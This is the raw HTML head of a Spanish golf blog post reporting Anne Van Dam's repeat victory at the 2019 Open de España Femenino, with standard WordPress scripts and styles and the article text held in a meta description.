

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2019/12/01/anne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino/
body_size: 15922
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Anne Van Dam hace suyo de nuevo el Andalucía Costa del Sol Open de España Femenino &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hierro1.es/wp-json/wp/v2/posts/2614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://hierro1.es/2019/12/01/anne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino/" />
<link rel='shortlink' href='https://hierro1.es/?p=2614' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2019%2F12%2F01%2Fanne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2019%2F12%2F01%2Fanne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino%2F&#038;format=xml" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2019/12/Anne_Van_Dam.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2019/12/Anne_Van_Dam.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1280" data-id="sfsi" /><meta property="og:image:height" content="853" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2019/12/01/anne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino/" data-id="sfsi" /><meta property="og:description" content="
La golfista holandesa consigue el triunfo en Aloha Golf por segundo año consecutivo. Azahara Muñoz, finalmente cuarta clasificada, vuelve a protagonizar una notable actuación en un torneo que ha ganado en 2016 y 2017 y donde fue segunda en 2018



Anne Van Dam ha vuelto a convertir su relación con España en un permanente idilio tras imponerse por segunda vez consecutiva en el Andalucía Costa del Sol Open de España Femenino, donde la malagueña Azahara Muñoz, finalmente cuarta clasificada, ha vuelto a protagonizar una notable actuación en un torneo que posee asimismo en su palmarés en dos ocasiones. La brava golfista holandesa reeditó la gloria alcanzada en 2018 a base de un juego tenaz y agresivo que se puso especialmente de manifiesto en un final de competición tan apasionante como incierto. A su lado, hasta el último golpe, la danesa Nanna Madsen luchó denodadamente por evitar un destino que parece escrito de antemano cuando la jugadora de los Países Bajos acude a España. La golfista nórdica, líder al inicio de la última jornada y líder a lo largo de muchos hoyos de la misma, lo tenía todo de cara cuando anotó un birdie en apariencia decisivo en el hoyo 16, comandando de nuevo en solitario la tabla con un estrechísimo margen para la reacción de sus rivales. No obstante, ya en el 18, con la tensión a flor de piel, con un golpe de ventaja sobre Anne Van Dam, la danesa Nanna Madsen envió la bola al agua desde el tee de salida, un error determinante que puso en bandeja la victoria a una jugadora que completó toda la segunda vuelta con 9 pares consecutivos que sin embargo bien valen una segunda victoria consecutiva. Las primeras horas de la jornada decisiva transcurrieron entre múltiples tentativas por adquirir el máximo protagonismo. Lo intentó primero la india Aditi Ashok, que arrebató el liderato a Nanna Madsen gracias a tres birdies consecutivos entre los hoyos 2 y 4 que revolucionaron los primeros compases de la recta final del torneo, beneficiada por un doble bogey de la danesa en el hoyo 3 que encendió todas las alarmas. Ese aparente síntoma de debilidad de la nórdica para afrontar máximas presiones, reproducido posteriormente en el hoyo 18, parecía en ese momento una simple anécdota toda vez que, un birdie en el hoyo 7 y, sobre todo, un espectacular eagle en el 9 permitieron retornar a la nórdica a la anhelada primera posición. Por allí pululaba ya, a la expectativa, Anne Van Dam, maniobrando con esfuerzo para reeditar el triunfo conseguido en 2018. La holandesa rascó birdies al campo al principio y al final de la su primera vuelta, una buena declaración de intenciones ganadoras pero en ese instante insuficiente toda vez que Nanna Madsen seguía manteniendo una renta de dos golpes de ventaja cuando los partidos estelares comenzaban a gestionar los últimos nueve hoyos. La plácida situación se tornó no obstante en negros nubarrones cuando en el hoyo 13, un par 3 relativamente franco, la danesa envío la bola a los arbustos del límite de la calle, una posición defectuosa que generó un inquietante doble bogey en su tarjeta. Anne Van Dam, casi sin quererlo, se encontró de bruces con un empate en la parte más alta de la tabla antes de que el hoyo 18 dictase a su favor su acuífera sentencia. Entre las españolas, Azahara Muñoz volvió a ser la representante más inspirada, bien secundada desde su cuarta plaza por la décima alcanzada por una sólida Nuria Iturrios. La malagueña tardó seis hoyos en mover su marcador, un tramo excesivo de carencia en el acierto que en el marco de una actuación objetivamente sobresaliente.  La malagueña, aupada por su público, atravesó su mejor momento entre los hoyos 9 y 12, cuando tres birdies casi consecutivos arrancaron el entusiasmo de sus numerosos seguidores, asentando a Azahara Muñoz entre los mejores de un torneo que se debate en los últimos años entre la malagueña -ganadora en 2016 y 2017- y Anne Van Dam (2018 y 2019), una jugadora que cuando llega a España hace suyo todo lo que juega. CLASIFICACIÓN FINAL1.- Anne Van Dam (Hol), 275 (68+69+68+70)2.- Aditi Ashok (Ind), 276 (70+67+69+70)+.- Nanna Koertz Madsen (Din), 276 (71+66+65+74)4.- Azahara Muñoz (Esp), 279 (71+70+67+71)10.- Nuria Iturrios (Esp), 282 (70+74+70+68)Resultados completosALREDEDOR DEL GREENAnne Van Dam, una jugadora asentada en la eliteConsolidada como una de las mejores jugadoras europeas y del mundo, la holandesa Anne Van Dam ha fraguado gran parte de lo mejor de su carrera en España, donde sus resultados han sido excelentes. Mención especial para su triunfo en el Estrella Damm Mediterranean Ladies Open conseguido en septiembre de 2018, preludio de su segunda victoria en nuestro país en el Open de España Femenino, apenas dos meses después. La golfista holandesa, que pasa por ser la jugadora que más metros alcanza de media desde los tee de salida dentro del LET, ha vuelto a reeditar laureles en 2019, año en el que también ha engrosado su palmarés con el triunfo en la Solheim Cup como integrante del equipo europeo. Las españolas dan guerra en la última jornadaLa malagueña Azahara Muñoz ha sido la mejor española con una vuelta final de -1, finalmente cuarta clasificada por delante de una sólida Nuria Iturrioz, décima empatada con -6 total. Por detrás, tras protagonizar un gran fin de semana, finalizaron Beatriz Recari y Luna Sobrón, ambas en el puesto 20. Por su parte, la malagueña Noemí Jiménez,  con vueltas de par en los dos últimos días de competición, quedó ubicada en el puesto 26. María Parra y Fátima Fernández Cano (puesto 32), Carmen Alonso y Harang Lee (puesto 39), María Hernández (puesto 45) y Marta Sanz Barrio (puesto 55) completaron la actuación de las españolas en este Andalucía Costa del Sol Open de España Femenino.




https://youtu.be/5bM6m38Pq1Y

" data-id="sfsi" /><meta property="og:title" content="Anne Van Dam hace suyo de nuevo el Andalucía Costa del Sol Open de España Femenino" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Anne Van Dam hace suyo de nuevo el Andalucía Costa del Sol Open de España Femenino" />
<meta property="og:url" content="https://hierro1.es/2019/12/01/anne-van-dam-hace-suyo-de-nuevo-el-andalucia-costa-del-sol-open-de-espana-femenino/" />
<meta property="og:description" content="La golfista holandesa consigue el triunfo en Aloha Golf por segundo año consecutivo. Azahara Muñoz, finalmente cuarta clasificada, vuelve a protagonizar una notable actuación en un torneo que ha ga…" />
<meta property="article:published_time" content="2019-12-01T22:45:29+00:00" />
<meta property="article:modified_time" content="2019-12-01T22:45:31+00:00" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/Anne_Van_Dam.jpg?fit=1200%2C800&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Anne Van Dam hace suyo de nuevo el Andalucía Costa del Sol Open de España Femenino" />
<meta name="twitter:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/12/Anne_Van_Dam.jpg?fit=1200%2C800&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-2614 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
